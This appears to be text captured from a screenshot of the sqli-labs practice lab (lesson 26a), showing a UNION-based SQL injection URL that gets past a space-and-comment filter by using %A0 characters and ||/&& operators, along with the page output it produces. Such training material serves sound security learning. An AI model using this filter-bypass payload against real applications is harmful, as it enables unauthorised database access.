 Less-26a Trick with co
192.168.75.132/sql/Less-26a/?id=1%27%26%261=2)union%A0select%A01,2,3%7c%7c(%271
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1'&&1=2)union�select�1,2,3||('1
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-26a/?id=1'%26%261=2)union%A0select%A01,2,3%7c%7c('1